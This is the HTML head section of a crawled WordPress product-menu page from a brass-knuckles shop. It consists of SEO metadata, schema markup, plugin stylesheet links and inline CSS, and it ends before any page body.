

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knucklesammys.com/layouts/shop-submenu/
body_size: 20882
content:
<!DOCTYPE html>
<html lang="en" class="no-js scheme_dark">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.knucklesammys.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop Submenu | Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys</title>
	<link rel="canonical" href="https://www.knucklesammys.com/layouts/shop-submenu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop Submenu | Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys" />
	<meta property="og:url" content="https://www.knucklesammys.com/layouts/shop-submenu/" />
	<meta property="og:site_name" content="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys" />
	<meta property="article:publisher" content="https://www.facebook.com/knucklesammys/" />
	<meta property="article:modified_time" content="2022-12-09T16:06:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.knucklesammys.com/layouts/shop-submenu/","url":"https://www.knucklesammys.com/layouts/shop-submenu/","name":"Shop Submenu | Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys","isPartOf":{"@id":"https://www.knucklesammys.com/#website"},"datePublished":"2020-09-08T12:59:50+00:00","dateModified":"2022-12-09T16:06:13+00:00","breadcrumb":{"@id":"https://www.knucklesammys.com/layouts/shop-submenu/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.knucklesammys.com/layouts/shop-submenu/"]}]},{"@type":"BreadcrumbList","@id":"https://www.knucklesammys.com/layouts/shop-submenu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.knucklesammys.com/"},{"@type":"ListItem","position":2,"name":"Shop Submenu"}]},{"@type":"WebSite","@id":"https://www.knucklesammys.com/#website","url":"https://www.knucklesammys.com/","name":"Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys","description":"knucklesammys.com","publisher":{"@id":"https://www.knucklesammys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.knucklesammys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.knucklesammys.com/#organization","name":"Knuckle Sammys","url":"https://www.knucklesammys.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.knucklesammys.com/#/schema/logo/image/","url":"https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-knuckle-sammy-header.png","contentUrl":"https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-knuckle-sammy-header.png","width":658,"height":164,"caption":"Knuckle Sammys"},"image":{"@id":"https://www.knucklesammys.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/knucklesammys/","https://www.instagram.com/knuckle_sammys/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys &raquo; Feed" href="https://www.knucklesammys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys &raquo; Comments Feed" href="https://www.knucklesammys.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys &raquo; iCal Feed" href="https://www.knucklesammys.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.knucklesammys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knucklesammys.com%2Flayouts%2Fshop-submenu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.knucklesammys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knucklesammys.com%2Flayouts%2Fshop-submenu%2F&#038;format=xml" />
<meta property="og:url" content="https://www.knucklesammys.com/layouts/shop-submenu/ "/>
			<meta property="og:title" content="Shop Submenu" />
			<meta property="og:description" content="" />  
			<meta property="og:type" content="article" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://www.knucklesammys.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.knucklesammys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-theme-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-animations-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-css-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://www.knucklesammys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://www.knucklesammys.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://www.knucklesammys.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_socials-icons-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_socials/assets/css/font_icons/css/trx_socials_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_socials-widget_instagram-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_socials/widgets/instagram/instagram.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://www.knucklesammys.com/wp-content/themes/honor/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.knucklesammys.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.knucklesammys.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767735964' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2319{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://www.knucklesammys.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.knucklesammys.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749830775' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.knucklesammys.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749830777' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-wc-fe-styles-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css' type='text/css' media='all' integrity="sha384-nRgPTkuX86pH8yjPJUAFuASXQSSl2/bBUiNV47vSYpKFxHJhbcrGnmlYpYJMeD7a" crossorigin="anonymous" />
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://www.knucklesammys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-font-Titillium-Web-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/font-face/Titillium-Web/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,400italic,500,500italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='honor-main-css' href='https://www.knucklesammys.com/wp-content/themes/honor/style.css' type='text/css' media='all' />
<style id='honor-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-color: rgba(128,128,128,0.05); border:1px solid rgba(128,128,128,0.1); }.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
/*# sourceURL=honor-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='honor-colors-css' href='https://www.knucklesammys.com/wp-content/themes/honor/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.knucklesammys.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.knucklesammys.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
